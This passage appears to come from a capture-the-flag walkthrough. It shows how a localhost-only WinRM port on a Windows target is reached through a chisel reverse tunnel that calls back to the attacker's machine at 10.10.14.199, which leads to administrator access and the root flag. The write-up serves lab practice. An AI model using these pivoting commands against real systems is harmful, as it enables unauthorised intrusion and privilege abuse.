
TCP [::]:5985 [::]:0 LISTENING 4Found that the port 5985 is open, which is the default port for WinRM. Before I can use Evil-WinRM, we need to forward the port using chisel cause the port is only listening on localhost.
# On Kali Linux
chisel server -p 8000 --reverse
# On target machine
.\chisel.exe client 10.10.14.199:8000 R:5985:127.0.0.1:5985
And we are in! I got the root.txt flag from C:\Users\Administrator\Desktop.